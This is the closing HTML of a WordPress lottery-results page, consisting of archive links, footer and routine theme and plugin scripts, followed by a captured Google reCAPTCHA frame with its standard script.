	<li><a href='https://sambadlotteryresult.com/2018/07/'>July 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/06/'>June 2018</a></li>
	<li><a href='https://sambadlotteryresult.com/2018/05/'>May 2018</a></li>
		</ul>
	</aside>
		</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info">
								<div class="copyright-bar">
					2026@Lottery Sambad Today Result - 11:55am, 4pm, 8pm PDF.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>


  $(function () {
   $("#codehap_submit").bind("click", function (e) {
    let button_txt = document.getElementById("codehap_submit").innerHTML;

      e.preventDefault(), $.ajax({
         type: "POST",
         url: "https://sambadlotteryresult.com/wp-content/plugins/Codehap_Satta/result.php",
         data: $("#codehap_form").serialize(),
         beforeSend: function () {
          document.getElementById("codehap_submit").innerHTML = "Please Wait...";
          document.getElementById('codehap_submit').classList.add("codehapclass");

         },
         success: function (e) {
            $(".codehap_Showresult").html(e)
         },
         error: function (e) {
            $(".codehap_Showresult").html("Something Went Wrong. Please try again later!")
         },
         complete: function () {
            document.getElementById("codehap_submit").innerHTML = button_txt;
            document.getElementById('codehap_submit').classList.remove("codehapclass");
         }
      })
   })
});
    

$(document).ready(function(){
    $("#codehap_submit").click(); 
});
  </script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='aiobtn-style-css' href='https://sambadlotteryresult.com/wp-content/plugins/all-in-one-buttons//css/display.css?ver=1.3' media='all' />
<link rel='stylesheet' id='aiobtn-glyphicons-css' href='https://sambadlotteryresult.com/wp-content/plugins/all-in-one-buttons//css/glyphicons.css?ver=1.3' media='all' />
<script src="https://sambadlotteryresult.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=1.10.0" id="generate-sticky-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=1.10.0" id="generate-smooth-scroll-js"></script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.1" id="call_ac-custom-js-front-js"></script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.1" id="call_ac-js-front-js"></script>
<script id="send-denial-js-extra">
var SEDEPARAMS = {"fieldname":"57a72b62e4","fieldvalue":"f8c48f0447","credits":"0"};
</script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
</script>
<script src="https://sambadlotteryresult.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/2.4.0/jspdf.umd.min.js" id="jspdf-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/docxtemplater/3.27.0/docxtemplater-latest.min.js" id="docx-js"></script>
<!--[if lte IE 11]>
<script src="https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-before">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.6.0" id="generate-navigation-search-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://sambadlotteryresult.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script src="https://sambadlotteryresult.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sambadlotteryresult.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 19:38:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cw1r6saIyntvmMuvVHyTjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769214916533');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>